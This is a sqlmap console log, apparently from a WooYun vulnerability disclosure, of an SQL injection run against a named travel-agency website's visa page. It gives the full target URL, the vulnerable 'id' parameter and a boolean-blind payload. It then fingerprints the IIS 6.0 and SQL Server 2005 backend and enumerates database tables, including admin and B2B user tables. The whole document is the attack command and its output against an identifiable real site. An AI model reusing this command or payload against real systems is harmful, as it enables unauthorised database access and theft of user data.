 F:\x\SqlMap免Python环境绿色版\Run.exe
[root@Hacker~]# Sqlmap -u "http://www.h-h.com.cn/visa/view_visa.aspx?id=17" -D h
aihua_pek --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:36:53
[00:36:53] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:36:53] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=17 AND 2620=2620
---
[00:36:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[00:36:54] [INFO] fetching tables for database: haihua_pek
[00:36:54] [INFO] fetching number of tables for database 'haihua_pek'
[00:36:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:36:54] [INFO] retrieved:
[00:36:54] [WARNING] reflective value(s) found and filtering out
166
[00:37:00] [INFO] retrieved: dbo.admin
[00:37:22] [INFO] retrieved: dbo.air
[00:37:35] [INFO] retrieved: dbo.air_cab_class
[00:38:16] [INFO] retrieved: dbo.aircity
[00:38:39] [INFO] retrieved: dbo.airpiao
[00:38:59] [INFO] retrieved: dbo.Airways
[00:39:20] [INFO] retrieved: dbo.b2b_users
www.wooyun.org